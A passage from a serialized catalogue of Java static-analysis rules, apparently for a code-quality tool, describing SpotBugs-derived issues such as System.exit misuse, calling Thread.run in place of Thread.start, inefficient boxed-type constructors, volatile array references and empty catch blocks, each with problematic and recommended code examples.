implementations.",[],{"shortcode":1915,"title":1916,"description":1917,"category":20,"severity":55,"tags":1918,"isRecommended":1578},"JAVA-S0060","`System.exit()` should only be invoked within application entry points","This method invokes `System.exit()`, and is called by other code. This can prevent proper error handling and debugging. \n\n\u003C!--more-->\n\nInvoking `System.exit()` shuts down the entire Java virtual machine. This should only been done when it is appropriate. Such calls make it hard or impossible for your code to be invoked by other code, since an error that causes `System.exit()` to be invoked cannot be handled by the calling code at all.\n\n## Examples\n### Problematic Code\n```java\n\nif (input == null) System.exit(1);\n\n```\n\n### Recommended\n\nConsider throwing an exception on failure instead.\n\n```java\n   if (input == null) throw new InvalidInputException();\n```\n\n## Exceptions\n\nIf the code is intended to be called only by an application entrypoint, this issue can safely be ignored. Ensure that such cases are well documented.\n\n## References \n\n- Spotbugs - [DM\\_EXIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-system-exit-dm-exit)",[],{"shortcode":1920,"title":1921,"description":1922,"category":16,"severity":55,"tags":1923,"isRecommended":1578},"JAVA-S0056","`Thread` passed where `Runnable` expected","A `Thread` object is passed as a parameter to a method where a `Runnable` is expected. This is rather unusual, and may indicate a logic error or cause unexpected behavior.\n\n\u003C!--more-->\n\nBecause `Thread` inherits from `Runnable`, it has a public `run` method which any other code can freely call. In general, `Thread` wraps a `Runnable` instance, though it could be extended with a custom `run` method as well.\n\nCalling `Thread.run` will not spawn a new thread; that is `Thread.start`'s responsibility. Such usage is not harmful in and of itself, but it is likely to raise eyebrows in code review. It may be that `Thread.run` was called in place of `Thread.start` by accident.\n\n## Examples\n### Problematic Code\n\n```java\nThread a = new Thread(new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n});\n\na.run();\n```\n\n### Recommended\n\n```java\n\na.start();\n\n```\n\nOr, if you intended to use `Runnable`,\n\n```java\nRunnable a = new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n}\n\n// ...\n\na.run(); // This is the same as Thread.run without the extra work.\n```\n\nDirectly calling `Thread.run` will not spawn a new thread. If calling `run` is intentional, consider replacing the usage of `Thread` directly with `Runnable` instead, since that will allow for the same usage with less margin for error in future usage.\n\n## References\n\n- Spotbugs - [DMI\\_THREAD\\_PASSED\\_WHERE\\_RUNNABLE\\_EXPECTED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-thread-passed-where-runnable-expected-dmi-thread-passed-where-runnable-expected)",[],{"shortcode":1925,"title":1926,"description":1927,"category":32,"severity":55,"tags":1928,"isRecommended":1578},"JAVA-S0064","`toString` invoked on a string value is useless","Calling `String.toString` is a redundant operation. Just use the string directly.\n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n```java\nString b = \"abc\".toString();\n```\n\n### Recommended\n```java\nString b = \"abc\";\n```\n\n## Exceptions\nThere are some exceptions to this, such as within generated code where such statements are likely to appear. Consider adding these files to the `exclude_files` or `exclude_patterns` to reduce false positives.\n\n## References\n\n- Spotbugs - [DM\\_STRING\\_TOSTRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-tostring-method-on-a-string-dm-string-tostring)",[],{"shortcode":1930,"title":1931,"description":1932,"category":32,"severity":55,"tags":1933,"isRecommended":1578},"JAVA-S0066","`Boolean` constructor is inefficient, consider using `Boolean.valueOf` instead","Creating new instances of `java.lang.Boolean` wastes memory, since `Boolean` objects are immutable and there are only two useful values of this type. \n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n\n```java\n\nBoolean a = new Boolean(true);\n```\n\n### Recommended\n\nUse the `Boolean.valueOf` method (or autoboxing since Java 1.5) to create `Boolean` objects instead.\n\n```java\n\nBoolean a = true;\n\n// or\n\nBoolean b = Boolean.valueOf(true);\n\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_BOOLEAN\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-boolean-constructor-use-boolean-valueof-instead-dm-boolean-ctor)",[],{"shortcode":1935,"title":1936,"description":1937,"category":32,"severity":55,"tags":1938,"isRecommended":1578},"JAVA-S0067","`Integer`/`Long` constructor is inefficient, use `valueOf` instead","Using `Integer`'s default constructor is guaranteed to always result in a new object whereas `Integer.valueOf` allows the compiler/class library/JVM to cache values, which is known as interning. \n\n\u003C!--more-->\n\nUse of cached values avoids object allocation and the resulting code will be faster. Values between -128 and 127 are guaranteed to have corresponding cached instances and using `valueOf` is approximately 3.5 times faster than using the constructor. For values outside the constant range the performance of both styles is the same.\n\n## Examples\n### Problematic Code\n```java\nInteger a = new Integer(34);\n```\n\n### Recommended\n```java\nInteger a = Integer.valueOf(34);\n\n// or\n\nInteger b = 34; // Autoboxing\n```\n\nUnless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf` method when creating instances of `Long`, `Integer`, `Short`, `Character`, and `Byte`.\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-number-constructor-use-static-valueof-instead-dm-number-ctor)",[],{"shortcode":1940,"title":1941,"description":1942,"category":32,"severity":55,"tags":1943,"isRecommended":1578},"JAVA-S0068","`Float`/`Double` constructor is inefficient, use `valueOf` instead","Using `Float` or `Double`'s default constructor is guaranteed to always result in a new object whereas the `valueOf` method of these classes allows the JVM to cache values, which is known as interning.\n\n\u003C!--more-->\n\nUsing cached values avoids object allocation and the resulting code will be faster. Unless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf()` method when creating instances of `Double` and `Float`.\n\n## Examples\n### Problematic Code\n```java\nFloat a = new Float(21.422);\n```\n\n### Recommended\n```java\nFloat a = 21.422;\n\n// or\n\nFloat a = Float.valueOf(21.422);\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_FP\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-floating-point-number-constructor-use-static-valueof-instead-dm-fp-number-ctor)",[],{"shortcode":1945,"title":1946,"description":1947,"category":32,"severity":55,"tags":1948,"isRecommended":1578},"JAVA-S0063","Use `\"\"` instead of `new String()` to create empty strings","Creating a new `java.lang.String` object using the default constructor wastes memory because the object so created will be functionally indistinguishable from the empty string constant `\"\"`. \n\n\u003C!--more-->\n\nJava guarantees that identical string constants will be represented by the same `String` object. Therefore, you should just use the empty string constant directly.\n\n## Examples\n### Problematic Code\n```java\nString a = new String(\"\");\n```\n\n\n### Recommended\n```java\nString a = \"\";\n```\n\n\n### References\n- Spotbugs - [DM\\_STRING\\_VOID\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-constructor-dm-string-void-ctor)",[],{"shortcode":1950,"title":1951,"description":1952,"category":32,"severity":55,"tags":1953,"isRecommended":1578},"JAVA-S0062","Inefficient use of `String` constructor","Creating a `String` using object creation wastes memory because the new `String` object so constructed will be functionally indistinguishable from the `String` value passed as a parameter. Just use the string directly.\n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n```java\nString a = new String(\"abc\");\n```\n\n\n### Recommended\n```java\nString a = \"abc\";\n```\n\n## References\n\n- Spotbugs - [DM\\_STRING\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-string-constructor-dm-string-ctor)",[],{"shortcode":1955,"title":1956,"description":1957,"category":20,"severity":55,"tags":1958,"isRecommended":1578},"JAVA-S0028","Increment of volatile field is not atomic","An increment to a volatile field isn't atomic.\n\n\u003C!--more-->\n\nThis code increments a volatile field. Increments of volatile fields aren't atomic. If more than one thread is incrementing the field at the same time, increments could be lost. \n\n## Examples\n\n### Bad Practice\n```java\nvolatile int a;\n\n// ...\n\na++;\n```\n\nThe increment is essentially composed of 4 operations:\n\n- Push `a`'s value onto the stack\n- Copy the value once\n- Increment the copied value\n- Pop `a`'s value from the stack\n\nOnly the effects of step 1 and step 4 are visible to all threads. Because `a` is declared as being volatile, the effect of any access (read or write) to `a` will be visible across threads simultaneously. This does not mean that all of the operations performed by the imcrement will be executed atomically.\n\nIt is better to use an atomic integer class (`java.util.concurrent.atomic.AtomicInteger`, for example) to avoid such issues.\n\n### Recommended\n```java\nAtomicInteger a = new AtomicInteger(0);\n\n// ...\n\nint val = a.incrementAndGet();\n```\n\n## References\n\n- Spotbugs - [VO\\_VOLATILE\\_INCREMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-an-increment-to-a-volatile-field-isn-t-atomic-vo-volatile-increment)",[],{"shortcode":1960,"title":1961,"description":1962,"category":20,"severity":55,"tags":1963,"isRecommended":1578},"JS0425","Adding elements of an entry set may fail due to reuse of `Entry` objects","The `entrySet()` method is allowed to return a view of the underlying `Map` in which a single `Entry` object is reused and returned during the iteration.\r\n\r\nAs of Java 1.6, commonly used map structures may return the same entry object while iterating over their entrySet. When iterating through such a `Map`, the `Entry` value is only valid until you advance to the next iteration. \r\n\r\nIf, for example, you try to pass such an `entrySet` to an `addAll` method, things will go badly wrong.\r\n\r\nUse a for loop and manually add all elements of the map instead.",[],{"shortcode":1965,"title":1966,"description":1967,"category":32,"severity":55,"tags":1968,"isRecommended":1578},"JAVA-S0065","Explicit invocation of garbage collection is detrimental apart from some benchmarking use cases","This code explicitly invokes garbage collection via `System.gc` or `Runtime.gc`. Except for specific use in benchmarking, this is very dubious.\n\n\u003C!--more-->\n\nThe JVM may choose to freeze the entire application to perform GC, may completely ignore the invocation (if the `-XX:DisableExplicitGC` flag is set for the VM for example) or defer GC for later. Also, it is impossible to say how the garbage collection will take place since there are many factors which affect GC behavior.\n\nBecause its behavior is so variable, it cannot be relied on to reduce memory consumption and can in fact actively kill performance instead.\n\n## Recommended\n\nDo not use `System.gc` in your code. Instead, consider redesigning your code so that it uses less memory in the long run. If you feel the need to call `System.gc`, it may be that your application uses more memory than what you believe is necessary. This may be due to bad object allocation and usage patterns, which prevent the garbage collector from considering many objects for garbage collection.\n\nProfiling your application can provide useful insights into such issues and can help in understanding areas where and how memory usage could be improved.\n\n## References\n- Spotbugs - [DM\\_GC](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-explicit-garbage-collection-extremely-dubious-except-in-benchmarking-code-dm-gc)\n- [Why is calling `System.gc` bad?](https://stackoverflow.com/questions/2414105/why-is-it-bad-practice-to-call-system-gc) - Stackoverflow\n- [How to profile memory in java](https://stackoverflow.com/questions/10108942/how-to-memory-profile-in-java) - Stackoverflow",[],{"shortcode":1970,"title":1971,"description":1972,"category":20,"severity":55,"tags":1973,"isRecommended":1578},"JAVA-S0034","Repeated conditional test on the same variable detected","The code contains a conditional test that is performed twice, one right after the other.\n\n\u003C!--more-->\n\n## Example\n\n### Bad Practice\n```java\nx == 0 || x == 0\n```\n\nPerhaps the second occurrence is intended to be something else.\n\n### Recommended\n```java\nx == 0 || y == 0\n```\n\nDouble check if this was intended; it likely wasn't.\n\n## References\n\n- Spotbugs - [RpC\\_REPEATED\\_CONDITIONAL\\_TEST](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rpc-repeated-conditional-tests-rpc-repeated-conditional-test)",[],{"shortcode":1975,"title":1976,"description":1977,"category":20,"severity":55,"tags":1978,"isRecommended":1578},"JAVA-S0027","Elements accessed from volatile reference to an array are not volatile","A volatile reference to an array doesn't treat the array elements as volatile.\n\n\u003C!--more-->\n\nThis code declares a volatile reference to an array, which might not be what you want.\n\nWith a volatile reference to an array, reads and writes of the reference to the array are treated as volatile, but the array elements are non-volatile. To get volatile array elements, you will need to use one of the atomic array classes in java.util.concurrent (available since Java 5.0).\n\n## Examples\n\n### Bad Practice\n```java\nimport java.util.concurrent.atomic.AtomicIntegerArray;\n\nvolatile Int[] bad = new Int[10](); // Does not guarantee coherence of reads/writes to its elements.\n\nAtomicIntegerArray good = new AtomicIntegerArray(10);\n```\n\nUsing atomic classes is a good way to guarantee that all memory accesses across threads are coherent. However, because of the performance overhead, ensure that you absolutely need the concurrency guarantees before you use them.\n\nIt must be noted that an array of `AtomicInteger`s (`AtomicInteger[]`) is not the same as a single `AtomicIntegerArray`; the former is more prone to breakage and is a bad idea in general. `AtomicIntegerArray` stores ordinary integers and allows thread-safe access to them. An array of `AtomicInteger`s is a non-thread-safe data structure holding references to thread-safe integers. \n\n### Recommended\n```java\n\nAtomicInteger[] arr = new AtomicInteger[10]();\n\narr[2] = new AtomicInteger(); // This is not visible across threads!\n\nvolatile AtomicInteger[] volArr = new AtomicInteger[10]();\n\nvolArr[2] = new AtomicInteger(); // This is also not visible across threads!\n\n// This would be visible across all threads, \n// but it only applies when arr[2] points to an AtomicInteger and not null.\narr[2].set(3); \n```\n\nChanges to such an array will not be atomic or even coherent across threads unless all access to it is through a `synchronized` block or method.\n\n## References\n\n- [`AtomicIntegerArray` vs `AtomicInteger[]`](https://stackoverflow.com/questions/692677/atomicintegerarray-vs-atomicinteger) - StackOverflow\n- Spotbugs - [VO\\_VOLATILE\\_REFERENCE\\_TO\\_ARRAY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-a-volatile-reference-to-an-array-doesn-t-treat-the-array-elements-as-volatile-vo-volatile-reference-to-array)",[],{"shortcode":1980,"title":1981,"description":1982,"category":16,"severity":55,"tags":1983,"isRecommended":1578},"JAVA-S0052","Method may ignore exceptions","This method might ignore an exception. In general, exceptions should be handled, reported in some way, or rethrown by the method.\n\n\u003C!--more-->\n\nNot handling exceptions properly may result in bugs that go unnoticed until it is too late. \n\n## Examples\n### Problematic Code\n\n```java\n\ntry {\n    // ...\n} catch (NoSuchElementException e) {\n    // ...\n} catch(Exception e) {\n    // Nothing here\n}\n\n```\n\n### Recommended\n\nConsider at least logging the exception to ensure that issues that may actually be bugs are not missed.\n\n```java\n\ntry {\n    // ...\n} catch (NoSuchElementException e) {\n    // ...\n} catch(Exception e) {\n    System.err.println(e.message);\n}\n\n```\n\n## References\n\n- Spotbugs - [DE\\_MIGHT\\_IGNORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#de-method-might-ignore-exception-de-might-ignore)",[],{"shortcode":1985,"title":1986,"description":1987,"category":20,"severity":55,"tags":1988,"isRecommended":1578},"JAVA-S0348","Invocation of `equals()` on an array, which is equivalent to `==`","This method invokes the `.equals(Object o)` method on an array. Since arrays do not override the `equals` method of `Object`, calling `equals` on an array is the same as comparing their addresses. \n\nTo compare the contents of the arrays, use `java.util.Arrays.equals(Object[], Object[])`. To compare the addresses of the arrays, it would be less confusing to explicitly check pointer equality using `==`.\n\n###Example:\n\n```java\n\nString[] a = new String[10]();\nString[] b = new String[10]();\n\n// a and b are populated with the same data.\n\nassert(a.equals(b)); // Fails, address of a not equal to address of b.\n\n// Or\n\nassert(a == b); // Fails for the same reason.\n\n\nassert(Arrays.equals(a, b)); // Compares contents of a and b.\n\n```",[],{"shortcode":1990,"title":1991,"description":1992,"category":20,"severity":55,"tags":1993,"isRecommended":1578},"JAVA-S0050","Use of member identifier that is a keyword in later Java versions","This identifier is reserved as a keyword in later versions of Java. If/when this code is migrated to a newer Java version, it will not compile unless the identifier is renamed.\n\n\u003C!--more-->\n\nKeywords such as `enum`, `var` or `assert` were not always keywords. Older code that uses them as identifiers may break when ported to newer Java versions. \n\nThe following tokens used to be treated as identifiers but are now treated as keywords:\n\n- `strictfp` - Since Java 1.2. Used to make floating point operations more portable across all Java platforms. \n- `assert` - Since Java 1.4\n- `enum` - Since Java 1.5\n\nThe tokens listed below on the other hand are \"restricted\", and only behave as keywords in certain contexts. It is still possible to use them as identifiers otherwise.\n\n- `yield` - Since Java 13. Allows the return value of `switch` blocks to be assigned to a variable. \n- `record` - Since Java 14. Used to declare record classes.\n- `var` - Since Java 10. Used to declare local variables. The type of the value is inferred.\n- `sealed` - Since Java 15. Marks an interface as being implemented by a restricted set of classes.\n- `permits` - Since Java 15. Used to specify the set of classes/interfaces which can directly implement/extend a particular sealed interface.\n\n## References\n\n- [Wikipedia article](https://en.wikipedia.org/wiki/List_of_Java_keywords) on Java keywords\n- Spotbugs - [NM\\_FUTURE\\_KEYWORD\\_USED\\_AS\\_MEMBER\\_IDENTIFIER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-use-of-identifier-that-is-a-keyword-in-later-versions-of-java-nm-future-keyword-used-as-member-identifier)",[],{"shortcode":1995,"title":1996,"description":1997,"category":20,"severity":55,"tags":1998,"isRecommended":1578},"JAVA-E0055","Fields of immutable classes should be final","The class is annotated with `net.jcip.annotations.Immutable` or `javax.annotation.concurrent.Immutable`, and the rules for those annotations require that all public fields are final.\n\n\u003C!--more-->\n\nAny code that relies on such assumptions may fail unexpectedly if any mutation of a value of this class occurs.\n\nWhile internal mutability is ok in some cases to optimize the implementation of the class, such mutable state should not be externally visible in any way. State introduced into the class (e.g. by passing in some object value) must be cloned to ensure that internal state is not affected by external factors. Similarly, care must be taken to ensure that any exposed fields cannot be mutated externally either.\n\n### Bad Practice\n\n```java\n\n@Immutable\nclass A {\n    public Object field1; // This should be final.\n\n    // ...\n}\n\n```\n\n### Recommended\n\n```java\n\n@Immutable\nclass A {\n    public final Object field1;\n\n}\n```\n\n## References\n\n- Spotbugs - [JCIP\\_FIELD\\_ISNT\\_FINAL\\_IN\\_IMMUTABLE\\_CLASS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#jcip-fields-of-immutable-classes-should-be-final-jcip-field-isnt-final-in-immutable-class)",[],{"shortcode":2000,"title":2001,"description":2002,"category":20,"severity":55,"tags":2003,"isRecommended":1578},"JAVA-E1077","Collections should not be added to themselves","A collection is added to itself. As a result, computing its hash code will trigger a recursive loop and eventually throw a `StackOverflowException`.\n\n\u003C!--more-->\n\nThis is more likely to occur if the programmer does not make use of Java's compile time generic features and relies on casting objects retrieved instead. It can also happen if the collection is explicitly casted to its raw type when calling `add`.\n\n### Bad Practice\n\n```java\nArrayList addList = new ArrayList(10);\n\nInteger add2List = 32;\n\n// add2List was misspelled, but this code still compiles successfully!\naddList.add(addList);\n```\n\nSuch an action serves virtually no practical purpose.\n\n### Recommended\n\nUse generics when creating any collection variables.\n\n```java\nArrayList\u003CInteger> addList = new ArrayList\u003C>(10);\n\nInteger add2List = 32;\n\n// add2List was misspelled, but this will now trigger a compiler error.\naddList.add(addList);\n```\n\n## References\n\n- Oracle Java 1.5 JavaDocs - [Generics](https://docs.oracle.com/javase/1.5.0/docs/guide/language/generics.html)",[],{"shortcode":2005,"title":2006,"description":2007,"category":20,"severity":55,"tags":2008,"isRecommended":1578},"JAVA-E1079","Array elements should match the runtime type of the array","This array element assignment seems to have a different type than what the array was initialized with. Performing this operation will trigger an [ArrayStoreException](https://docs.oracle.com/javase/8/docs/api/java/lang/ArrayStoreException.html) at runtime.\n\n\u003C!--more-->\n\n### Bad Practice\n\n\n```java\nNumber[] array = new Integer[10];\n\n// Elsewhere...\n\narray[4] = new BigDecimal(3.2);\n```\n\n\n### Recommended\n\nChange the type of the array, or the assigned value to ensure that there is no incompatibility:\n\n```java\n\n// The runtime type now matches the declared type.\nNumber[] array = new Number[10];\n\n// Elsewhere...\n\narray[4] = new BigDecimal(3.2);\n\n\n// OR\n\nInteger[] array = new Integer[10];\n\n// Elsewhere...\n\n// This fails at compile time now.\n// array[4] = new BigDecimal(3.2);\n\narray[4] = 34;\n\n```\n\n## References\n\n- Spotbugs - [CAA\\_COVARIANT\\_ARRAY\\_ELEMENT\\_STORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#caa-possibly-incompatible-element-is-stored-in-covariant-array-caa-covariant-array-element-store)",[],{"shortcode":2010,"title":2011,"description":2012,"category":32,"severity":55,"tags":2013,"isRecommended":1578},"JAVA-P1006","String concatenation using `+` within loops is costly and should be replaced by a `StringBuffer`/`StringBuilder`","The method seems to be building a `String` using concatenation in a loop. In each iteration, the `String` is converted to a `StringBuffer`/`StringBuilder`, appended to, and converted back to a `String`.\n\nThis can lead to a cost of `O(n^2)`` where n is the number of iterations, as the growing string is recopied in each iteration. This issue is detected only on Java versions 8 and below.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nString s = \"\";\nfor (int i = 0; i \u003C field.length; ++i) {\n    s = s + field[i];\n}\n```\n\n### Recommended\n\nCreate a `StringBuffer` outside the loop, then update it from within.\n\n```java\nStringBuffer buf = new StringBuffer();\nfor (int i = 0; i \u003C field.length; ++i) {\n    buf.append(field[i]);\n}\nString s = buf.toString();\n```",[],{"shortcode":2015,"title":2016,"description":2017,"category":16,"severity":55,"tags":2018,"isRecommended":1578},"JAVA-W1033","Imprecise redefinition of library constant","A library constant has been redefined in source code with a different/imprecise value.\n\n\u003C!--more-->\n\nIt's recommended to use the predefined library constant for code clarity and better precision.\n\n### Bad Practice\n```java\nstatic final double PI_bad = 3.14;\n\ndouble bad = 2 * PI_bad * radius;\n```\n\n### Recommended\n```java\ndouble good = 2 * Math.PI * radius;\n```\n\n## References\n\n- Spotbugs - [CNT\\_ROUGH\\_CONSTANT\\_VALUE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cnt-rough-value-of-known-constant-found-cnt-rough-constant-value)",[],{"shortcode":2020,"title":2021,"description":2022,"category":16,"severity":55,"tags":2023,"isRecommended":1578},"JAVA-E0052","Empty catch clauses may hide exceptions","When a `catch` clause is empty, it essentially ignores any occurrences of the particular exception it handles. This could allow critical bugs to go undiagnosed because any relevant exceptions indicative of a bug would be discarded within this `catch` block.\n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n\n```java\n\ntry {\n    // ...\n} catch(Exception e) {\n    // Nothing here\n}\n\n```\n\n### Recommended\n\nConsider at least logging the exception to ensure that issues that may actually be bugs are not missed.\n\n```java\ntry {\n    // ...\n} catch(Exception e) {\n    System.err.println(e.message); // It may be better to make use of a more robust logging solution like logback.\n}\n```\n\n## References\n\n- Spotbugs - [DE\\_MIGHT\\_IGNORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#de-method-might-ignore-exception-de-might-ignore)",[],{"shortcode":2025,"title":2026,"description":2027,"category":20,"severity":55,"tags":2028,"isRecommended":1578},"JAVA-E0150","Boxed primitives should not be synchronized on","The code synchronizes on a boxed primitive constant, such as an `Integer`.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nprivate static Integer count = 0;\n\n// ...\n\nsynchronized(count) {\n    count++;\n}\n...\n```\n\nSince `Integer` objects constructed in this way can be cached and shared, this code could be synchronizing on the same object as other unrelated code, leading to unresponsiveness and possible deadlocks.\n\n### Recommended\n\n```java\n\nprivate static int count = 0;\nprivate final Object lock = new Object();\n\n// ...\n\nsynchronized(lock) {\n    count++;\n}\n```\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')\n- CERT [CON08-J](https://wiki.sei.cmu.edu/confluence/display/java/LCK01-J.+Do+not+synchronize+on+objects+that+may+be+reused)  - Do not synchronize on objects that may be reused\n- Spotbugs - [DL\\_SYNCHRONIZATION\\_ON\\_BOXED\\_PRIMITIVE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dl-synchronization-on-boxed-primitive-dl-synchronization-on-boxed-primitive)",[631,582],{"shortcode":2030,"title":2031,"description":2032,"category":20,"severity":55,"tags":2033,"isRecommended":1578},"JAVA-E0410","`Thread.sleep()` should not be called while a lock is held","This method calls `Thread.sleep()` with a lock held. This may result in very poor performance and scalability, or a deadlock, since other threads may be waiting to acquire the lock.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nsynchronized(something) {\n    // ...\n\n\n    sleep(20); // May cause a deadlock!!!\n\n    // ...\n}\n```\n\nHere is an example of this issue with a concurrency API (from the `java.util.concurrent` package) abstraction instead:\n\n```java\nlock.lock();\n\n// ...\n\nThread.sleep(...);\n\n// ...\n\nlock.unlock();\n\n\n```\n\n### Recommended\n\nWhen using monitor style synchronization, it is a better idea to call `wait()` on the lock, which releases the lock and allows other threads to run.\n\n```java\nsynchronized(something) {\n    // ...\n    \n    something.wait();\n    \n    // ...\n}\n```\n\nIf you are using locks or semaphores provided by the `java.util.concurrent` package, use the `await()` (for `Condition`s) or `acquire()` (for `Semaphore`s) methods instead.\n```java\nlock.lock();\n\n// ...\n\ncond.await();\n\n// ...\n\nlock.unlock();\n```\n\n## References\n\n- [CWE-833](https://cwe.mitre.org/data/definitions/833.html) - Deadlock\n- SpotBugs - [SWL\\_SLEEP\\_WITH\\_LOCK\\_HELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#swl-method-calls-thread-sleep-with-a-lock-held-swl-sleep-with-lock-held)",[1686],{"shortcode":2035,"title":2036,"description":2037,"category":20,"severity":55,"tags":2038,"isRecommended":1578},"JAVA-E0135","Invoking a `Runnable` object's `run` method will perform the task in the current thread, not a new one","The `run` method of the referenced `Thread` was invoked. Did you mean to invoke `start` instead?\n\n\u003C!--more-->\n\nThis code explicitly invokes `run` on an object. In general, classes implement the `Runnable` interface because they are going to have their `run` method invoked in a new thread, in which case `Thread.start` is the right method to call.\n\nCalling `Runnable.run` directly will execute code meant to run on a separate thread on the same thread, blocking execution and breaking any code that expects the contents of the `run` method to be executed on a different thread.\n\n## Examples\n\n```java\n\n  Thread a = new Thread(new Runnable() {\n\n    @Override\n    public void run() { ... }\n  });\n```\n\n### Problematic Code\n```java\n  a.run(); // Will not spawn a new thread!\n\n```\n\n### Recommended\n```java\n  a.start(); // Will spawn a new thread.\n\n  a.join(); // And this works as expected.\n\n```\n\n\n## References\n- Spotbugs - [RU\\_INVOKE\\_RUN](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ru-invokes-run-on-a-thread-did-you-mean-to-start-it-instead?-ru-invoke-run)",[],{"shortcode":2040,"title":1976,"description":2041,"category":20,"severity":55,"tags":2042,"isRecommended":1578},"JAVA-E0027","A volatile reference to an array doesn't treat the array elements as volatile.\n\n\u003C!--more-->\n\nThis code declares a volatile reference to an array, which might not be what you want.\n\nWith a volatile reference to an array, reads and writes of the reference to the array are treated as volatile, but the array elements are non-volatile. To get volatile array elements, you will need to use one of the atomic array classes in java.util.concurrent (available since Java 5.0).\n\n### Bad Practice\n\n```java\nvolatile Int[] bad = new Int[10](); // Does not guarantee coherence of reads/writes to its elements.\n```\n\n### Recommended\n\nUsing atomic classes is a good way to guarantee that all memory accesses across threads are coherent. However, because of the performance overhead, ensure that you absolutely need the concurrency guarantees before you use them.\n\nIt must be noted that an array of `AtomicInteger`s (`AtomicInteger[]`) is not the same as a single `AtomicIntegerArray`; the former is more prone to breakage and is a bad idea in general. `AtomicIntegerArray` stores ordinary integers and allows thread-safe access to them. An array of `AtomicInteger`s is a non-thread-safe data structure holding references to thread-safe integers.\n\n\n```java\nimport java.util.concurrent.atomic.AtomicIntegerArray;\n\nAtomicInteger[] arr = new AtomicInteger[10]();\n\narr[2] = new AtomicInteger(); // This is not visible across threads!\n\nvolatile AtomicInteger[] volArr = new AtomicInteger[10]();\n\nvolArr[2] = new AtomicInteger(); // This is also not visible across threads!\n\n// This would be visible across all threads, \n// but it only applies when arr[2] points to an AtomicInteger and not null.\narr[2].set(3); \n```\n\nChanges to such an array will not be atomic or even coherent across threads unless all access to it is through a `synchronized` block or method.\n\n## References\n\n- [`AtomicIntegerArray` vs `AtomicInteger[]`](https://stackoverflow.com/questions/692677/atomicintegerarray-vs-atomicinteger) - StackOverflow\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')\n- Spotbugs - [VO\\_VOLATILE\\_REFERENCE\\_TO\\_ARRAY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-a-volatile-reference-to-an-array-doesn-t-treat-the-array-elements-as-volatile-vo-volatile-reference-to-array)",[631,582],{"shortcode":2044,"title":2045,"description":2046,"category":20,"severity":55,"tags":2047,"isRecommended":1578},"JAVA-E0348","Invocation of `equals` on an array, which is equivalent to `==`","This method invokes the `.equals(Object o)` method on an array. Since arrays do not override the `equals` method of `Object`, calling `equals` on an array is the same as comparing their addresses. \n\n\u003C!--more-->\n\nTo compare the contents of the arrays, use `java.util.Arrays.equals(Object[], Object[])`. To compare the addresses of the arrays, it would be less confusing to explicitly check pointer equality using `==`.\n\n### Bad Practice\n```java\nString[] a = new String[10]();\nString[] b = new String[10]();\n\n// a and b are populated with the same data.\n\nassertTrue(a.equals(b)); // Fails, address of a not equal to address of b.\n\n// Or\n\nassertTrue(a == b); // Fails for the same reason.\n```\n\n### Recommended\n\nUse `java.util.Arrays.equals` instead.\n```java\nassertTrue(Arrays.equals(a, b)); // Compares contents of a and b.\n```\n\n## References\n\n- SpotBugs - [EC\\_BAD\\_ARRAY\\_COMPARE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ec-invocation-of-equals-on-an-array,-which-is-equivalent-to-==-ec-bad-array-compare)",[],{"shortcode":2049,"title":2050,"description":2051,"category":20,"severity":55,"tags":2052,"isRecommended":1578},"JAVA-W0050","Use of identifier that is a keyword in later Java versions","This identifier is reserved as a keyword in later versions of Java. If/when this code is migrated to a newer Java version, it will not compile unless the identifier is renamed.\n\n\u003C!--more-->\n\nKeywords such as `enum`, `var` or `assert` were not always keywords. Older code that uses them as identifiers may break when ported to newer Java versions. \n\nThe following tokens used to be treated as identifiers but are now treated as keywords:\n\n- `strictfp` - Since Java 1.2. Used to make floating point operations more portable across all Java platforms. \n- `assert` - Since Java 1.4\n- `enum` - Since Java 1.5\n\nThe tokens listed below on the other hand are \"restricted\", and only behave as keywords in certain contexts. Though it is still possible to use them as identifiers, the Java analyzer will raise warnings for such 